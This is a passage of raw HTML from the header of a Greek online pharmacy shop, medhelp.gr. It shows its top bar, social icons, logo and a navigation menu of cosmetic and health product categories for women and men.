                        <div class="top-headers-wrapper site-header-sticky">

                            <div id="site-top-bar" class="   full-topbar">

    
            <div class="site-top-bar-inner">

                <div class="site-top-message">
                    Τηλ.: 2310-449506 | ΔΩΡΕΑΝ ΜΕΤΑΦΟΡΙΚΑ για παραγγελίες άνω των 45€                </div>

                <div class="site-top-bar-social-icons-wrapper">
	        <ul class="sk_social_icons_list right">

				
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.facebook.com/medhelpeshop">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="#">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 25 2 C 12.300781 2 2 11.601563 2 23.5 C 2 29.800781 4.898438 35.699219 10 39.800781 L 10 48.601563 L 18.601563 44.101563 C 20.699219 44.699219 22.800781 44.898438 25 44.898438 C 37.699219 44.898438 48 35.300781 48 23.398438 C 48 11.601563 37.699219 2 25 2 Z M 27.300781 30.601563 L 21.5 24.398438 L 10.699219 30.5 L 22.699219 17.800781 L 28.601563 23.699219 L 39.101563 17.800781 Z "></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.instagram.com/medhelpgr/">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 16 3 C 8.83 3 3 8.83 3 16 L 3 34 C 3 41.17 8.83 47 16 47 L 34 47 C 41.17 47 47 41.17 47 34 L 47 16 C 47 8.83 41.17 3 34 3 L 16 3 z M 37 11 C 38.1 11 39 11.9 39 13 C 39 14.1 38.1 15 37 15 C 35.9 15 35 14.1 35 13 C 35 11.9 35.9 11 37 11 z M 25 14 C 31.07 14 36 18.93 36 25 C 36 31.07 31.07 36 25 36 C 18.93 36 14 31.07 14 25 C 14 18.93 18.93 14 25 14 z M 25 16 C 20.04 16 16 20.04 16 25 C 16 29.96 20.04 34 25 34 C 29.96 34 34 29.96 34 25 C 34 20.04 29.96 16 25 16 z"></path>
										</svg>
									</a>
								</li>

								
	        </ul>

		    </div>
                <div class="topbar-menu">
                                            
                                                            </div>

            </div><!-- .site-top-bar-inner -->

            
</div><!-- #site-top-bar -->

<header id="masthead" class="site-header default full-header-width" role="banner">
    <div class="row">
        <div class="site-header-wrapper">

            <div class="site-branding">
                
    <div class="site-logo">
        <a href="https://medhelp.gr/" rel="home">
                            <img width="458" height="150" src="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png" class="site-logo-img" alt="Medhelp.gr - Φαρμακείο Online" decoding="async" fetchpriority="high" srcset="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png 458w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-64x21.png 64w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-300x98.png 300w" sizes="(max-width: 458px) 100vw, 458px" />                    </a>
    </div>

            <div class="sticky-logo">
            <a href="https://medhelp.gr/" rel="home">
                                    <img width="458" height="150" src="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png" class="sticky-logo-img" alt="Medhelp.gr - Φαρμακείο Online" decoding="async" srcset="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png 458w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-64x21.png 64w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-300x98.png 300w" sizes="(max-width: 458px) 100vw, 458px" />                            </a>
        </div>
    
    <div class="mobile-logo">
        <a href="https://medhelp.gr/" rel="home">
                            <img width="458" height="150" src="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png" class="mobile-logo-img" alt="Medhelp.gr - Φαρμακείο Online" decoding="async" srcset="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png 458w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-64x21.png 64w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-300x98.png 300w" sizes="(max-width: 458px) 100vw, 458px" />                    </a>
    </div>

                </div>

            <div class="menu-wrapper">
                                            <nav class="show-for-large main-navigation default-navigation align_left" role="navigation" aria-label="Main Menu">
            <ul class="menu-main-navigation-1"><li id="shopkeeper-menu-item-3065" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/gynaika/">ΓΥΝΑΙΚΑ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Πρόσωπο</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Ενυδάτωση Προσώπου</a></li>
		<li id="shopkeeper-menu-item-3092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%ce%ae%cf%81%ce%b1%ce%bd%cf%83%ce%b7/">Αντιγήρανση</a></li>
		<li id="shopkeeper-menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%cf%83%cf%8d%cf%83%cf%86%ce%b9%ce%be%ce%b7/">Σύσφιξη</a></li>
		<li id="shopkeeper-menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li id="shopkeeper-menu-item-3112" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Όλες οι υποκατηγορίες »</a></li>
		<li id="shopkeeper-menu-item-3080" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a></li>
		<li id="shopkeeper-menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b5%cf%82/">Μάσκαρες</a></li>
		<li id="shopkeeper-menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1/">Μολύβια</a></li>
		<li id="shopkeeper-menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%ad%ce%b9%ce%ba-%ce%b1%cf%80/">Μέικ απ</a></li>
		<li id="shopkeeper-menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82-%cf%81%ce%bf%cf%85%ce%b6/">Πούδρες &#8211; Ρουζ</a></li>
		<li id="shopkeeper-menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Μαλλιά</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
		<li id="shopkeeper-menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%84%cf%81%ce%b9%cf%87%cf%8c%cf%80%cf%84%cf%89%cf%83%ce%b7/">Τριχόπτωση</a></li>
		<li id="shopkeeper-menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%cf%85%cf%84%ce%b9%cf%81%ce%af%ce%b4%ce%b1-%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%b5%cf%81%ce%bc%ce%af%ce%b1/">Πυτιρίδα &#8211; Ξηροδερμία</a></li>
		<li id="shopkeeper-menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/styling/">Styling</a></li>
		<li id="shopkeeper-menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Όλες οι  υποκατηγορίες »</a></li>
		<li id="shopkeeper-menu-item-3082" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Πόδια</a></li>
		<li id="shopkeeper-menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Αποσμητικά Ποδιών</a></li>
		<li id="shopkeeper-menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%be%ce%b7%cf%81%ce%ac-%cf%83%ce%ba%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Ξηρά &#8211; Σκασμένα Πόδια</a></li>
		<li id="shopkeeper-menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%ba%ce%ac%ce%bb%ce%bf%ce%b9-%ce%ba%cf%8c%cf%84%cf%83%ce%b9%ce%b1/">Κάλοι &#8211; Κότσια</a></li>
		<li id="shopkeeper-menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7/">Ενυδάτωση</a></li>
		<li id="shopkeeper-menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Όλες οι  υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Σώμα</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Ενυδάτωση Σώματος</a></li>
		<li id="shopkeeper-menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1/">Σαπούνια &#8211; Αφρόλουτρα</a></li>
		<li id="shopkeeper-menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%b5%cf%81%ce%bc%ce%af%ce%b1/">Ξηροδερμία</a></li>
		<li id="shopkeeper-menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Απολέπιση</a></li>
		<li id="shopkeeper-menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Όλες οι  υποκατηγορίες »</a></li>
		<li id="shopkeeper-menu-item-3079" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/">Ευαίσθητη Περιοχή</a></li>
		<li id="shopkeeper-menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">Καθαρισμός &#8211; Φροντίδα</a></li>
		<li id="shopkeeper-menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%cf%80%cf%8c%ce%bd%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%cf%8c%ce%b4%ce%bf%cf%85/">Πόνοι Περιόδου</a></li>
		<li id="shopkeeper-menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%b5%ce%bc%ce%bc%ce%b7%ce%bd%cf%8c%cf%80%ce%b1%cf%85%cf%83%ce%b7/">Εμμηνόπαυση</a></li>
		<li id="shopkeeper-menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%ba%ce%bf%ce%bb%cf%80%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%cf%8c%ce%b8%ce%b5%cf%84%ce%b1/">Κολπικά Υπόθετα</a></li>
		<li id="shopkeeper-menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/">Όλες οι  υποκατηγορίες »</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3153" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/andras/">ΑΝΔΡΑΣ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο (α)</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός (α)</a></li>
		<li id="shopkeeper-menu-item-3175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%be%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1/">Ξύρισμα (α)</a></li>
		<li id="shopkeeper-menu-item-3174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Μάτια (α)</a></li>
		<li id="shopkeeper-menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b1%ce%ba%ce%bc%ce%ae/">Λιπαρότητα &#8211; Ακμή (α)</a></li>
		<li id="shopkeeper-menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Ενυδάτωση (α)</a></li>
		<li id="shopkeeper-menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%ce%ae%cf%81%ce%b1%ce%bd%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Αντιγήρανση (α)</a></li>
		<li id="shopkeeper-menu-item-3157" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/">Σώμα (α)</a></li>
		<li id="shopkeeper-menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1/">Αφρόλουτρα (α)</a></li>
		<li id="shopkeeper-menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1/">Αποσμητικά (α)</a></li>
		<li id="shopkeeper-menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%87%ce%b5%cf%81%ce%b9%cf%8e%ce%bd-%cf%83%cf%8e%ce%bc%ce%b1/">Φροντίδα Χεριών (α)</a></li>
		<li id="shopkeeper-menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%ce%b1%ce%b4%cf%85%ce%bd%ce%ac%cf%84%ce%b9%cf%83%ce%bc%ce%b1-%cf%83%cf%8e%ce%bc%ce%b1/">Τοπικό Αδυνάτισμα (α)</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Μαλλιά (α)</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%84%cf%81%ce%b9%cf%87%cf%8c%cf%80%cf%84%cf%89%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Τριχόπτωση (α)</a></li>
		<li id="shopkeeper-menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Σαμπουάν (α)</a></li>
		<li id="shopkeeper-menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Λιπαρότητα (α)</a></li>
		<li id="shopkeeper-menu-item-3180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%80%cf%8d%cf%84%ce%b9%cf%81%ce%af%ce%b4%ce%b1-%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%ad%cf%81%ce%bc%ce%af%ce%b1/">Πύτιρίδα &#8211; Ξηροδέρμία (α)</a></li>
		<li id="shopkeeper-menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής (α)</a></li>
		<li id="shopkeeper-menu-item-3160" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Σεξουαλική Υγεία (α)</a></li>
